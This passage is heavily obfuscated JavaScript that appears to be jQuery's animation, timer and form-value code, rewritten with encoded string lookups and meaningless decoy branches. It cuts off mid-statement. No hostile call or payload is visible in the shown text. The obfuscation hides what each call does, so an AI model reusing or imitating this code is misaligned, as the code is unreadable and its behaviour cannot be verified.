_0x1fbe63=_0x3a6f61;if(_0x129714[_0x1fbe63(0x119d,'&UV9')]===_0x129714['PcVDB'])_0x301d71[_0x1fbe63(0x8cf,'8Y1r')](_0x1eec95,_0xabaeb4[_0x1fbe63(0x1310,')cJj')](_0x55ae9a));else{var _0x4d45ed=_0x129714[_0x1fbe63(0x1864,'&XYi')](_0x4cc4d9,this,_0x140e2b[_0x1fbe63(0x17e9,'9QTx')]({},_0x1a83ac),_0x1bef12);(_0x558086||_0x140e2b[_0x1fbe63(0x183f,'a!$E')](this,_0x129714[_0x1fbe63(0xc2a,')cZ)')]))&&_0x4d45ed[_0x1fbe63(0x9ea,'&UV9')](!0x0);}};return _0x1fab50[_0x3a6f61(0x1356,'jkho')]=_0x1fab50,_0x558086||_0x129714[_0x3a6f61(0x16af,'a!$E')](_0x1bef12[_0x3a6f61(0x13d,'!b6*')],!0x1)?this[_0x3a6f61(0x12c,')cJj')](_0x1fab50):this[_0x3a6f61(0xdc8,'qP9#')](_0x1bef12['queue'],_0x1fab50);},'stop':function(_0x7319f7,_0x51d61a,_0x478b19){var _0x195f2c=_0x345625,_0x5e4d50={'WpgZM':_0x129714[_0x195f2c(0xdde,'eWo5')],'VudeB':function(_0x3056b0,_0x59a64b){return _0x129714['fmosd'](_0x3056b0,_0x59a64b);},'bEEjB':function(_0x4782e8,_0x277020){var _0xec6e1f=_0x195f2c;return _0x129714[_0xec6e1f(0xaaf,'9QTx')](_0x4782e8,_0x277020);},'kkFSk':function(_0x36b0e4,_0x5b9fef){var _0x17998=_0x195f2c;return _0x129714[_0x17998(0x14d,'5YO]')](_0x36b0e4,_0x5b9fef);},'LFqWd':_0x129714[_0x195f2c(0x3f1,'PtVF')],'GrnHr':function(_0x51161b,_0x14e030){return _0x51161b!=_0x14e030;},'NPYgJ':function(_0x5492cd,_0x5490a1){return _0x5492cd!==_0x5490a1;},'BZDUb':function(_0x58a4f0,_0x1f24b0){var _0x3e1f71=_0x195f2c;return _0x129714[_0x3e1f71(0xa06,'*Vr2')](_0x58a4f0,_0x1f24b0);}},_0x172d3d=function(_0x2da491){var _0x53a2f9=_0x195f2c;if(_0x5e4d50[_0x53a2f9(0x108e,'xwD]')]!==_0x53a2f9(0x13e9,'rzfW')){var _0x4317de=_0x2da491[_0x53a2f9(0xfca,'Vy]c')];delete _0x2da491[_0x53a2f9(0x9ea,'&UV9')],_0x5e4d50['VudeB'](_0x4317de,_0x478b19);}else return _0x52cb68[_0x53a2f9(0x1204,'0[zQ')](_0x45e69b,0x4);};return _0x129714[_0x195f2c(0x15c2,')cJj')]!=typeof _0x7319f7&&(_0x478b19=_0x51d61a,_0x51d61a=_0x7319f7,_0x7319f7=void 0x0),_0x51d61a&&_0x129714[_0x195f2c(0x765,'UL9B')](_0x7319f7,!0x1)&&this[_0x195f2c(0x234,'KN9P')](_0x7319f7||'fx',[]),this['each'](function(){var _0x9427db=_0x195f2c,_0x59219e=!0x0,_0x4f972e=_0x5e4d50['bEEjB'](null,_0x7319f7)&&_0x5e4d50['kkFSk'](_0x7319f7,_0x5e4d50[_0x9427db(0x7a5,'5B1u')]),_0x2345fe=_0x140e2b['timers'],_0x2d8751=_0x140e2b['_data'](this);if(_0x4f972e)_0x2d8751[_0x4f972e]&&_0x2d8751[_0x4f972e][_0x9427db(0x177d,'fqy4')]&&_0x5e4d50[_0x9427db(0x17b8,'6fpa')](_0x172d3d,_0x2d8751[_0x4f972e]);else{for(_0x4f972e in _0x2d8751)_0x2d8751[_0x4f972e]&&_0x2d8751[_0x4f972e][_0x9427db(0xdf7,'WG5o')]&&_0x3d1723[_0x9427db(0x39f,'a!$E')](_0x4f972e)&&_0x5e4d50['VudeB'](_0x172d3d,_0x2d8751[_0x4f972e]);}for(_0x4f972e=_0x2345fe[_0x9427db(0x13e2,'WG5o')];_0x4f972e--;)_0x2345fe[_0x4f972e][_0x9427db(0xa6e,'D%55')]!==this||_0x5e4d50[_0x9427db(0x533,'LGss')](null,_0x7319f7)&&_0x5e4d50[_0x9427db(0x306,'*Vr2')](_0x2345fe[_0x4f972e]['queue'],_0x7319f7)||(_0x2345fe[_0x4f972e][_0x9427db(0x1e8,'COru')][_0x9427db(0x1703,'8B*s')](_0x478b19),_0x59219e=!0x1,_0x2345fe[_0x9427db(0x7a8,'8Y1r')](_0x4f972e,0x1));_0x5e4d50[_0x9427db(0xc42,'2RSj')](_0x59219e,!_0x478b19)&&_0x140e2b[_0x9427db(0x1812,'Pubx')](this,_0x7319f7);});},'finish':function(_0xb54fa5){var _0x391c1b=_0x345625,_0x4a3c8a={'QWnsE':_0x129714[_0x391c1b(0x155d,'9QTx')],'oWZiI':function(_0x2454dd,_0x505148){return _0x129714['QpYnH'](_0x2454dd,_0x505148);},'jrBUp':_0x129714[_0x391c1b(0x76b,'&XYi')],'EbvFk':function(_0x35fbe9,_0x21aa19){return _0x35fbe9===_0x21aa19;},'rTNMk':function(_0x45a13c,_0x4ff829){var _0x1d3220=_0x391c1b;return _0x129714[_0x1d3220(0x91e,')cZ)')](_0x45a13c,_0x4ff829);}};return _0x129714[_0x391c1b(0x13e8,'6fpa')](_0xb54fa5,!0x1)&&(_0xb54fa5=_0x129714['ByAFQ'](_0xb54fa5,'fx')),this[_0x391c1b(0x153f,'6fpa')](function(){var _0x1b31ac=_0x391c1b,_0x5ea2a0,_0x4351c0=_0x140e2b['_data'](this),_0x1cbf89=_0x4351c0[_0xb54fa5+_0x4a3c8a['QWnsE']],_0x383e0b=_0x4351c0[_0x4a3c8a['oWZiI'](_0xb54fa5,_0x4a3c8a[_0x1b31ac(0x580,'!b6*')])],_0xaa996b=_0x140e2b[_0x1b31ac(0x28a,'FToV')],_0x3aec79=_0x1cbf89?_0x1cbf89[_0x1b31ac(0x1308,'9QTx')]:0x0;for(_0x4351c0[_0x1b31ac(0x69d,'&XYi')]=!0x0,_0x140e2b[_0x1b31ac(0x925,'ojMj')](this,_0xb54fa5,[]),_0x383e0b&&_0x383e0b[_0x1b31ac(0x1067,'LviT')]&&_0x383e0b[_0x1b31ac(0x150f,'5B1u')]['call'](this,!0x0),_0x5ea2a0=_0xaa996b[_0x1b31ac(0x1c2,'5YO]')];_0x5ea2a0--;)_0x4a3c8a[_0x1b31ac(0xba5,'*Vr2')](_0xaa996b[_0x5ea2a0][_0x1b31ac(0x1641,'Pubx')],this)&&_0xaa996b[_0x5ea2a0][_0x1b31ac(0x5b1,'&UV9')]===_0xb54fa5&&(_0xaa996b[_0x5ea2a0][_0x1b31ac(0x17a0,'WG5o')][_0x1b31ac(0x3b2,'*Vr2')](!0x0),_0xaa996b[_0x1b31ac(0x18e,'#22!')](_0x5ea2a0,0x1));for(_0x5ea2a0=0x0;_0x4a3c8a[_0x1b31ac(0x3bb,'a6(v')](_0x3aec79,_0x5ea2a0);_0x5ea2a0++)_0x1cbf89[_0x5ea2a0]&&_0x1cbf89[_0x5ea2a0]['finish']&&_0x1cbf89[_0x5ea2a0]['finish']['call'](this);delete _0x4351c0[_0x1b31ac(0x762,'rzfW')];});}}),_0x140e2b[_0x345625(0x106f,'rzfW')]([_0x129714[_0x345625(0x172f,'Twr^')],_0x129714[_0x345625(0x10f9,'l$V6')],_0x129714['wbAxp']],function(_0x3ec3a2,_0x4e93d9){var _0x3033eb=_0x345625,_0x1b3cd5={'AjUxZ':function(_0x259de5,_0x13c2a7){return _0x129714['oOpeX'](_0x259de5,_0x13c2a7);},'iHYar':_0x129714['OZAzx'],'znwKV':_0x129714['mASUP']};if(_0x129714['MnpOJ'](_0x129714[_0x3033eb(0x140d,'l$V6')],_0x129714[_0x3033eb(0x120d,'l$V6')])){_0x209511=_0x55c0d8[_0x3033eb(0x901,'&XYi')][_0x3033eb(0xab3,'xwD]')][_0x5abbda]||{},_0x5a5157=(_0x347531?_0x184664['delegateType']:_0x1dbb24['bindType'])||_0x3034ba,_0x4086fb=_0x572d16[_0xdec4a6]||[],_0x399f41=_0x6cf70a[0x2]&&new _0x17342f(_0x129714['ZxUHc'](_0x3033eb(0x101d,'a!$E'),_0x2bf391[_0x3033eb(0x1466,'COru')](_0x129714['qVIJv']))+'(\x5c.|$)'),_0xd2aa63=_0x3ed924=_0x4f3cf3[_0x3033eb(0x1c2,'5YO]')];while(_0x3bb9f8--)_0x241b6d=_0x5a5ac3[_0x30e00c],!_0x1aae8c&&_0x129714[_0x3033eb(0x3ba,'#22!')](_0x1b6fe4,_0x1813e2[_0x3033eb(0x112d,'ZY%5')])||_0x3729ad&&_0x129714[_0x3033eb(0xb87,'FToV')](_0x158d46[_0x3033eb(0x80b,'xwD]')],_0x2e6537[_0x3033eb(0x16bc,'7rpC')])||_0x43d4e0&&!_0x4e4f8a[_0x3033eb(0xc9,'FToV')](_0x4e5f4b['namespace'])||_0x3d6431&&_0x4aa886!==_0x1cfa5e['selector']&&(_0x129714[_0x3033eb(0x1738,'2RSj')]('**',_0x4a86d9)||!_0x59ae5c['selector'])||(_0x296298[_0x3033eb(0x67b,'&XYi')](_0x7e852d,0x1),_0x46a5d3[_0x3033eb(0x453,'#22!')]&&_0x102b77[_0x3033eb(0x15ce,'&XYi')]--,_0x159535['remove']&&_0x5b7d72['remove'][_0x3033eb(0x175e,'UL9B')](_0x4e5ee6,_0x377dfe));_0x2583d5&&!_0x27ba05['length']&&(_0x4749ea['teardown']&&_0x129714[_0x3033eb(0xa37,'eWo5')](_0xee50d4[_0x3033eb(0x1415,'9QTx')][_0x3033eb(0x54d,'5B1u')](_0x6320bc,_0x17fdc3,_0x430c28['handle']),!0x1)||_0xeda6c4[_0x3033eb(0x1f0,'qP9#')](_0x50e596,_0x5c9d64,_0x4bc429[_0x3033eb(0xd98,'I$yS')]),delete _0x55ee71[_0x4539db]);}else{var _0x247b5d=_0x140e2b['fn'][_0x4e93d9];_0x140e2b['fn'][_0x4e93d9]=function(_0x2d2800,_0x2dbba6,_0x2fdc59){var _0x11513=_0x3033eb;if(_0x129714[_0x11513(0xa40,'Pubx')](_0x129714[_0x11513(0x780,'0[zQ')],_0x129714[_0x11513(0x4dd,'KN9P')]))return _0x129714[_0x11513(0x7b4,'8Y1r')](null,_0x2d2800)||_0x129714['KlGgK']==typeof _0x2d2800?_0x247b5d[_0x11513(0xd70,'fqy4')](this,arguments):this[_0x11513(0x874,'Twr^')](_0x591374(_0x4e93d9,!0x0),_0x2d2800,_0x2dbba6,_0x2fdc59);else{try{_0x534518=_0x1b3cd5[_0x11513(0x675,'5YO]')](_0x1b3cd5[_0x11513(0x13f4,'8B*s')],_0x59e115)?!0x0:_0x1b3cd5[_0x11513(0xfc9,'*Vr2')](_0x1b3cd5[_0x11513(0x16c,'a6(v')],_0x9932d5)?!0x1:_0x11513(0x52a,'qP9#')===_0x179509?null:+_0x348dbc+''===_0x4b2720?+_0xab265c:_0x50e844[_0x11513(0x11c,'fqy4')](_0x1a62df)?_0x2b5ce7[_0x11513(0xc48,'!b6*')](_0x1dc6b8):_0x5c4090;}catch(_0x436dbf){}_0x7ed5ca[_0x11513(0xceb,'0[zQ')](_0x283951,_0x2384e8,_0x69be0e);}};}}),_0x140e2b[_0x345625(0xa97,'&XYi')]({'slideDown':_0x129714[_0x345625(0x2e1,'COru')](_0x591374,_0x345625(0x67c,'UL9B')),'slideUp':_0x129714[_0x345625(0x7c3,'xwD]')](_0x591374,_0x129714[_0x345625(0x1503,'LGss')]),'slideToggle':_0x129714[_0x345625(0x616,'WG5o')](_0x591374,_0x129714['oUFLV']),'fadeIn':{'opacity':_0x129714[_0x345625(0xa7f,'COru')]},'fadeOut':{'opacity':_0x129714[_0x345625(0xf0d,'gzoj')]},'fadeToggle':{'opacity':_0x129714[_0x345625(0x172f,'Twr^')]}},function(_0x242487,_0x45dcb6){var _0x1844cf=_0x345625;if(_0x129714[_0x1844cf(0x1188,'fqy4')]===_0x129714['NTQeM']){var _0x31638b=_0x1f4b4a[_0x1844cf(0x24d,'D%55')](_0x18f4e3);return _0x31638b?_0x129714[_0x1844cf(0x2e6,'xwD]')](_0x23e7fd['max'](0x0,_0x129714['zbuyP'](_0x31638b[0x1],_0x129714[_0x1844cf(0x3d4,'eWo5')](_0x109110,0x0))),_0x31638b[0x2]||'px'):_0x2a31cc;}else _0x140e2b['fn'][_0x242487]=function(_0x4e2736,_0x5c8212,_0x1d942a){var _0x2fad6d=_0x1844cf;return this[_0x2fad6d(0x16f3,'l$V6')](_0x45dcb6,_0x4e2736,_0x5c8212,_0x1d942a);};}),_0x140e2b[_0x345625(0xc40,'a6(v')]=[],_0x140e2b['fx'][_0x345625(0xf7,'5B1u')]=function(){var _0x33ae66=_0x345625,_0x41b3b8,_0x3ea1ef=_0x140e2b['timers'],_0x867adb=0x0;for(_0x1d7430=_0x140e2b[_0x33ae66(0x121,'KN9P')]();_0x867adb<_0x3ea1ef[_0x33ae66(0xd9f,'qP9#')];_0x867adb++)_0x41b3b8=_0x3ea1ef[_0x867adb],_0x129714[_0x33ae66(0x537,'02J8')](_0x41b3b8)||_0x129714[_0x33ae66(0x85f,'&UV9')](_0x3ea1ef[_0x867adb],_0x41b3b8)||_0x3ea1ef['splice'](_0x867adb--,0x1);_0x3ea1ef[_0x33ae66(0xd9f,'qP9#')]||_0x140e2b['fx'][_0x33ae66(0xc29,'UL9B')](),_0x1d7430=void 0x0;},_0x140e2b['fx'][_0x345625(0x7e0,')cZ)')]=function(_0x5b5e84){var _0x324e45=_0x345625;_0x140e2b[_0x324e45(0x28a,'FToV')][_0x324e45(0x9d4,'!b6*')](_0x5b5e84),_0x129714[_0x324e45(0xede,'!b6*')](_0x5b5e84)?_0x140e2b['fx'][_0x324e45(0xd76,'*Vr2')]():_0x140e2b[_0x324e45(0xe4b,'jkho')][_0x324e45(0x5a7,'IDVZ')]();},_0x140e2b['fx'][_0x345625(0x11ff,'KN9P')]=0xd,_0x140e2b['fx'][_0x345625(0x14f,'jkho')]=function(){var _0x147eaf=_0x345625;_0x279c5b||(_0x279c5b=_0x129714[_0x147eaf(0x1601,'&UV9')](setInterval,_0x140e2b['fx']['tick'],_0x140e2b['fx']['interval']));},_0x140e2b['fx']['stop']=function(){clearInterval(_0x279c5b),_0x279c5b=null;},_0x140e2b['fx']['speeds']={'slow':0x258,'fast':0xc8,'_default':0x190},_0x140e2b['fn']['delay']=function(_0x16de01,_0xdd9abc){var _0x2c6e5b=_0x345625,_0x59d46a={'sucXc':function(_0xe1e63f,_0x3fe53e){var _0x2f687e=_0x50dd;return _0x129714[_0x2f687e(0xda9,'5YO]')](_0xe1e63f,_0x3fe53e);},'ypDsp':function(_0x15bae5,_0x1832d9){var _0x240dc9=_0x50dd;return _0x129714[_0x240dc9(0x37b,'jkho')](_0x15bae5,_0x1832d9);},'dwDPv':_0x2c6e5b(0x2df,'a6(v'),'wEYGD':_0x129714[_0x2c6e5b(0x668,'*Vr2')],'fZRTr':function(_0x56e905,_0x2177b0,_0x45b364,_0x3b3b63){return _0x56e905(_0x2177b0,_0x45b364,_0x3b3b63);},'nclLi':_0x129714[_0x2c6e5b(0x78e,'p1SO')],'SaWnJ':_0x129714[_0x2c6e5b(0x3b7,'*Vr2')],'LlnMT':function(_0x576c11,_0x169a6e,_0x2fe162){return _0x576c11(_0x169a6e,_0x2fe162);}};if(_0x129714[_0x2c6e5b(0xf6e,'UL9B')]==='TJalR')return _0x16de01=_0x140e2b['fx']?_0x140e2b['fx']['speeds'][_0x16de01]||_0x16de01:_0x16de01,_0xdd9abc=_0xdd9abc||'fx',this[_0x2c6e5b(0x925,'ojMj')](_0xdd9abc,function(_0x5cca8e,_0x4a447f){var _0x276d5f=_0x2c6e5b,_0xfa19df={'xjKLX':function(_0x1ec752,_0x430995){return _0x59d46a['ypDsp'](_0x1ec752,_0x430995);},'epRuf':_0x59d46a[_0x276d5f(0x1d7,'6fpa')],'gViDF':_0x59d46a['wEYGD'],'tUzGl':function(_0x299c75,_0x30e092,_0x55475f,_0x4a282c){var _0x2f28d8=_0x276d5f;return _0x59d46a[_0x2f28d8(0x6bb,'1gi!')](_0x299c75,_0x30e092,_0x55475f,_0x4a282c);},'gMFPT':_0x59d46a['nclLi'],'oLJRC':function(_0x292056,_0x30d3f8){return _0x292056(_0x30d3f8);}};if(_0x59d46a[_0x276d5f(0x102,'0[zQ')](_0x59d46a['SaWnJ'],_0x59d46a['SaWnJ'])){var _0x450db6;return _0x93987e?void 0x0:(_0x450db6=_0x40209a[_0x276d5f(0x7cb,'ojMj')](_0x45533f))&&_0x59d46a[_0x276d5f(0x544,'8Y1r')]('',_0x450db6['value'])?_0x450db6[_0x276d5f(0xc84,'WG5o')]:null;}else{var _0x42953d=_0x59d46a[_0x276d5f(0xb63,'&UV9')](setTimeout,_0x5cca8e,_0x16de01);_0x4a447f['stop']=function(){var _0x31a0c3=_0x276d5f;if(_0xfa19df[_0x31a0c3(0x783,'LviT')](_0xfa19df['gMFPT'],_0x31a0c3(0x7ec,'I$yS'))){if(this[_0x31a0c3(0xbf4,'2RSj')]&&(_0x146d5b=_0x502e6b['data'](_0x446ac3),_0xfa19df[_0x31a0c3(0xca,'5YO]')](0x1,_0x488967[_0x31a0c3(0x1390,'6fpa')])&&!_0x2c0525[_0x31a0c3(0x10ac,'9dSh')](_0x2dcace,_0xfa19df[_0x31a0c3(0xb6b,'nzsq')]))){_0x39b572=_0x2c4ab1[_0x31a0c3(0xde7,'6fpa')];while(_0x5147c7--)_0x4354ec[_0x343d1b]&&(_0x129b2d=_0x333870[_0x46ee76]['name'],0x0===_0x32f3e0[_0x31a0c3(0xe61,'#22!')](_0xfa19df[_0x31a0c3(0x657,'8B*s')])&&(_0x1b7981=_0x4c511b['camelCase'](_0x15169e['slice'](0x5)),_0xfa19df[_0x31a0c3(0x1564,'9dSh')](_0x2ee419,_0x16a5aa,_0x282682,_0x148241[_0xdf5e51])));_0x36ae29[_0x31a0c3(0x60e,'rzfW')](_0x459418,_0x31a0c3(0xaca,'0[zQ'),!0x0);}return _0x56b139;}else _0xfa19df['oLJRC'](clearTimeout,_0x42953d);};}});else{var _0x401b23=_0x5546bd['nodeName'][_0x2c6e5b(0x1717,'88eA')]();return(_0x129714[_0x2c6e5b(0x78d,'l$V6')](_0x129714[_0x2c6e5b(0xc09,'Pubx')],_0x401b23)||_0x129714[_0x2c6e5b(0x1679,'LviT')](_0x2c6e5b(0xc7,')cZ)'),_0x401b23))&&_0x129714[_0x2c6e5b(0xd8d,'a6(v')](_0x2763b6['type'],_0x183e78);}},(function(){var _0x446746=_0x345625;if(_0x129714['dWTwx'](_0x129714[_0x446746(0x5f0,')cJj')],_0x129714[_0x446746(0x105e,'9dSh')])){var _0x5dbe47,_0x2fb7ee,_0x416f9b,_0x3cc679,_0x311a4b;_0x2fb7ee=_0x3814bd[_0x446746(0x1394,'qP9#')](_0x129714[_0x446746(0xeb5,'LviT')]),_0x2fb7ee[_0x446746(0x56b,'p1SO')](_0x129714[_0x446746(0xdfa,'Twr^')],'t'),_0x2fb7ee[_0x446746(0x6f3,'nzsq')]=_0x129714['hkuGC'],_0x3cc679=_0x2fb7ee['getElementsByTagName']('a')[0x0],_0x416f9b=_0x3814bd[_0x446746(0x135f,'LGss')]('select'),_0x311a4b=_0x416f9b[_0x446746(0x77c,'&UV9')](_0x3814bd['createElement']('option')),_0x5dbe47=_0x2fb7ee[_0x446746(0x6db,'Vy]c')](_0x129714[_0x446746(0x16f2,'qP9#')])[0x0],_0x3cc679[_0x446746(0x12f7,'rzfW')][_0x446746(0x94c,'rzfW')]=_0x446746(0x786,'ZY%5'),_0x3ba33b[_0x446746(0x16a7,'C*bR')]='t'!==_0x2fb7ee[_0x446746(0x9cb,'IDVZ')],_0x3ba33b[_0x446746(0x28c,'7rpC')]=/top/['test'](_0x3cc679['getAttribute'](_0x446746(0xd9b,'fqy4'))),_0x3ba33b[_0x446746(0x1714,'UL9B')]=_0x129714['XzSUK']('/a',_0x3cc679['getAttribute'](_0x129714[_0x446746(0x749,'#22!')])),_0x3ba33b[_0x446746(0x8a4,'nzsq')]=!!_0x5dbe47['value'],_0x3ba33b[_0x446746(0x1816,'@JB2')]=_0x311a4b['selected'],_0x3ba33b[_0x446746(0x704,'fqy4')]=!!_0x3814bd[_0x446746(0x6b8,'D%55')](_0x446746(0x1465,'UL9B'))['enctype'],_0x416f9b['disabled']=!0x0,_0x3ba33b['optDisabled']=!_0x311a4b[_0x446746(0xbce,'#22!')],_0x5dbe47=_0x3814bd[_0x446746(0xf62,'xwD]')](_0x129714['dZjwr']),_0x5dbe47['setAttribute'](_0x129714['Endxc'],''),_0x3ba33b['input']=_0x129714[_0x446746(0x1294,'LviT')]('',_0x5dbe47['getAttribute'](_0x129714['Endxc'])),_0x5dbe47[_0x446746(0x910,'*Vr2')]='t',_0x5dbe47[_0x446746(0x566,'&UV9')](_0x129714[_0x446746(0x454,'xwD]')],'radio'),_0x3ba33b[_0x446746(0x1388,'ZY%5')]=_0x129714['RnamP']('t',_0x5dbe47[_0x446746(0xf85,'1gi!')]);}else return this['on'](_0x5147c2,null,_0x566a84,_0x51c857);}());var _0x18a44f=/\r/g;_0x140e2b['fn']['extend']({'val':function(_0x50d47e){var _0x405465=_0x345625,_0x472b74={'FuEFv':function(_0x43f636,_0x42deeb){return _0x43f636-_0x42deeb;}};if(_0x129714[_0x405465(0xb0b,'PtVF')]!==_0x129714['WMten']){var _0x415ce3=this['ownerDocument']||this,_0x2640a9=_0x472b74[_0x405465(0xcec,'@JB2')](_0x14dd62[_0x405465(0x8a1,'5YO]')](_0x415ce3,_0x247098),0x1);_0x2640a9?_0x3ceadd[_0x405465(0x53c,'I$yS')](_0x415ce3,_0xc40b74,_0x2640a9):(_0x415ce3[_0x405465(0x13e1,'@JB2')](_0xa9ca5e,_0x21742d,!0x0),_0x4b7f48[_0x405465(0x1660,'&UV9')](_0x415ce3,_0x4eca8d));}else{var _0x3c7ada,_0x4c4cb0,_0x1184fc,_0x514cc6=this[0x0];{if(_0x129714['SHnWg'](_0x129714[_0x405465(0xcfa,'ZY%5')],_0x129714[_0x405465(0x105d,')cZ)')])){if(arguments[_0x405465(0x2e7,'Pubx')])return _0x1184fc=_0x140e2b['isFunction'](_0x50d47e),this[_0x405465(0x1392,'#22!')](function(_0x5ae4c7){var _0x1b2b9b=_0x405465,_0xc933b={'LQwkn':function(_0x25220a,_0x3a6aaf){var _0x34637f=_0x50dd;return _0x129714[_0x34637f(0xb0e,')cZ)')](_0x25220a,_0x3a6aaf);},'tvcQm':function(_0x2ea275,_0x5387b9){return _0x2ea275+_0x5387b9;}};if(_0x129714['RYAls'](_0x129714[_0x1b2b9b(0xa73,'5YO]')],_0x129714['snoZE'])){var _0x3132b3='2|0|4|1|3'['split']('|'),_0xf2c1a=0x0;while(!![]){switch(_0x3132b3[_0xf2c1a++]){case'0':for(_0x5a467f in _0xf1302d)_0x3ad33a[_0x5a467f]=_0x4afd21[_0x1b2b9b(0x1632,'&XYi')][_0x5a467f],_0x32d084[_0x1b2b9b(0x1499,'02J8')][_0x5a467f]=_0x2fd6e1[_0x5a467f];continue;case'1':for(_0x5a467f in _0x12bb41)_0x5d4c8a['style'][_0x5a467f]=_0x3ad33a[_0x5a467f];continue;case'2':var _0x193a52,_0x5a467f,_0x3ad33a={};continue;case'3':return _0x193a52;case'4':_0x193a52=_0x5bbefc[_0x1b2b9b(0xec0,'&XYi')](_0x276e0a,_0x25520a||[]);continue;}break;}}else{var _0x455817;0x1===this[_0x1b2b9b(0xfc3,'8Y1r')]&&(_0x455817=_0x1184fc?_0x50d47e[_0x1b2b9b(0x930,'&UV9')](this,_0x5ae4c7,_0x140e2b(this)[_0x1b2b9b(0x18b,'eWo5')]()):_0x50d47e,_0x129714['uePbX'](null,_0x455817)?_0x455817='':_0x129714[_0x1b2b9b(0x8d4,'IDVZ')](_0x1b2b9b(0x1106,'UL9B'),typeof _0x455817)?_0x455817+='':_0x140e2b[_0x1b2b9b(0x1f5,'88eA')](_0x455817)&&(_0x455817=_0x140e2b['map'](_0x455817,function(_0x4386d1){var _0x5e1c6b=_0x1b2b9b;return _0xc933b[_0x5e1c6b(0xfb3,'02J8')](null,_0x4386d1)?'':_0xc933b[_0x5e1c6b(0xae1,'ojMj')](_0x4386d1,'');})),_0x3c7ada=_0x140e2b['valHooks'][this[_0x1b2b9b(0x5db,'ZY%5')]]||_0x140e2b['valHooks'][this[_0x1b2b9b(0xa1a,'ojMj')]['toLowerCase']()],_0x3c7ada&&'set'in _0x3c7ada&&void 0x0!==_0x3c7ada[_0x1b2b9b(0x6f5,'9dSh')](this,_0x455817,_0x1b2b9b(0xba,'FToV'))||(this['value']=_0x455817));}});if(_0x514cc6)return _0x3c7ada=_0x140e2b[_0x405465(0x1712,'gzoj')][_0x514cc6[_0x405465(0x5db,'ZY%5')]]||_0x140e2b[_0x405465(0x1768,'D%55')][_0x514cc6['nodeName'][_0x405465(0x15f0,'Vy]c')]()],_0x3c7ada&&_0x129714[_0x405465(0xa38,'9dSh')](_0x129714[_0x405465(0x91a,')cZ)')],_0x3c7ada)&&void 0x0!==(_0x4c4cb0=_0x3c7ada[_0x405465(0x1335,'0[zQ')](_0x514cc6,_0x129714[_0x405465(0xcd2,'a6(v')]))?_0x4c4cb0:(_0x4c4cb0=_0x514cc6[_0x405465(0xe72,'p1SO')],_0x129714[_0x405465(0x9ad,'LviT')](_0x129714['qGVWS'],typeof _0x4c4cb0)?_0x4c4cb0['replace'](_0x18a44f,''):null==_0x4c4cb0?'':_0x4c4cb0);}else{var _0x2da0f4=_0x129714[_0x405465(0x1336,'!b6*')]['split']('|'),_0x166de6=0x0;while(!![]){switch(_0x2da0f4[_0x166de6++]){case'0':while(_0x2cdc1d['firstChild'])_0x142c7f[_0x405465(0x16ad,'5B1u')](_0x334419[_0x405465(0x45a,'ZY%5')]);continue;case'1':_0x1d5ff3=_0x4339df[_0x405465(0x13ca,'LviT')];continue;case'2':while(_0x10a2df--)_0x41f14a=_0x38bc42[_0x405465(0x753,'&UV9')];continue;case'3':_0x4e8579=_0x5b1ede||_0x2a3da4['appendChild'](_0x317e99['createElement'](_0x129714[_0x405465(0xc4f,'6fpa')])),_0x4b91b4=(_0x191519['exec'](_0x31ccfe)||['',''])[0x1][_0x405465(0xa78,'*Vr2')](),_0xd736dc=_0x430db6[_0x18e5c7]||_0x4e6ef0['_default'],_0x9ce884[_0x405465(0x774,'#22!')]=_0x129714['yIkVg'](_0x129714[_0x405465(0x207,'a!$E')](_0x579a8e[0x1],_0x5e7e34[_0x405465(0x6ee,'IDVZ')](_0x1e45b1,_0x405465(0xfc6,')cZ)'))),_0x3e0cdf[0x2]),_0x28e0c9=_0x63ceeb[0x0];continue;case'4':_0x25cafd['merge'](_0x4a3c26,_0xb754ea[_0x405465(0xde,'IDVZ')]),_0x1aaf0e[_0x405465(0x16e4,'C*bR')]='';continue;case'5':if(!_0x31494e['leadingWhitespace']&&_0x132c03[_0x405465(0x142e,'jkho')](_0x1c703c)&&_0x2d10f3['push'](_0x52a1a2[_0x405465(0x85a,'a!$E')](_0x4a7d26[_0x405465(0xbe5,'a6(v')](_0x191467)[0x0])),!_0x2c175e[_0x405465(0xa17,'qP9#')]){_0x4d4bed=_0x129714[_0x405465(0xf93,'C*bR')](_0x129714['LgdzP'],_0x4a37fa)||_0xb42f73['test'](_0x534129)?_0x129714['KYsOs'](_0x129714[_0x405465(0x1721,'jkho')],_0x37bedd[0x1])||_0x5e1575['test'](_0x2f0948)?0x0:_0x2af74c:_0x4d1898[_0x405465(0xda1,'8Y1r')],_0x100a99=_0x384b68&&_0x2f2fce['childNodes'][_0x405465(0xd4d,'8B*s')];while(_0x18c447--)_0x25b352[_0x405465(0x69a,'gzoj')](_0x212277=_0x4abc10['childNodes'][_0x32b4e6],_0x405465(0x11a3,'p1SO'))&&!_0x6d8673[_0x405465(0x4c5,'*Vr2')][_0x405465(0x3b3,'0[zQ')]&&_0x58c16e[_0x405465(0x150e,'&UV9')](_0x5e0940);}continue;}break;}}}}}}),_0x140e2b[_0x345625(0x16ba,'xwD]')]({'valHooks':{'option':{'get':function(_0x529856){var _0x250048=_0x345625,_0x2988de=_0x140e2b[_0x250048(0x13c2,'jkho')][_0x250048(0xcf7,'p1SO')](_0x529856,_0x250048(0x1668,'nzsq'));return _0x129714[_0x250048(0x1016,'5B1u')](null,_0x2988de)?_0x2988de:_0x140e2b[_0x250048(0x1770,'Pubx')](_0x140e2b[_0x250048(0xef2,'COru')](_0x529856));}},'select':{'get':function(_0x11d1ef){var _0xe81b22=_0x345625,_0x160f23={'ftrUr':function(_0x5713a4,_0x469a94){var _0x59f966=_0x50dd;return _0x129714[_0x59f966(0x11fa,'!b6*')](_0x5713a4,_0x469a94);},'KjdCF':function(_0x1f6b9b,_0x2ef7f6){return _0x129714['KiJQc'](_0x1f6b9b,_0x2ef7f6);},'BMAmT':_0x129714['wEhPp'],'LfUXK':_0x129714[_0xe81b22(0x812,'7rpC')],'kPaeT':_0xe81b22(0xa7a,'9dSh'),'cUSix':function(_0x128238,_0x5d6075){var _0x1d4dbc=_0xe81b22;return _0x129714[_0x1d4dbc(0xd53,'2RSj')](_0x128238,_0x5d6075);},'PEmEf':function(_0x58eab1,_0x2bbad7){return _0x129714['pSroE'](_0x58eab1,_0x2bbad7);},'lKECF':function(_0x28f3fa,_0xb85094){var _0x4477b3=_0xe81b22;return _0x129714[_0x4477b3(0x7de,'ZY%5')](_0x28f3fa,_0xb85094);},'tCmsg':function(_0x411a3a,_0x32bbbe){var _0x4e5219=_0xe81b22;return _0x129714[_0x4e5219(0x1177,'l$V6')](_0x411a3a,_0x32bbbe);}};for(var 